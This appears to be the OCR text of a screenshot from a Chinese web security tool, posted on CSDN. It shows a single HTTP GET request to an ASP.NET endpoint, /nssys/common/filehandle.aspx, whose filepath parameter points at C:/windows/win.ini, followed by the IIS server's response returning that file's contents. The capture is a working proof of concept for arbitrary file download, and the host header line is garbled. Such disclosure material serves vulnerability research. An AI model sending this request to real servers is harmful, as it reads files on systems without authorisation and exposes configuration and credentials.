 Request 数据包扫描 美化 热加载 构造请求
1 GET /nssys/common/filehandle.aspx?filepath=C%3a%2fwindows%2fwin%2eini HTTP/1.1
2 Host ? : 00
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
Responses 151bytes / 53ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Content-Disposition: attachment;filename=win.ini
6 X-AspNet-Version: 2.0.50727
7 X-Powered-By: ASP.NET
8 Date: Thu, 25 Jul 2024 04:20:47 GMT
9 Connection: close
10 Content-Length: 151
11
12 ; for 16-bit app support
13 [fonts]
14 [extensions]
15 [mci extensions]
16 [files]
17 [Mail]
18 MAPI=1
19 <div id="divmsg" style="font-size:14px;">文件下载</div>
CSDN @0xSecl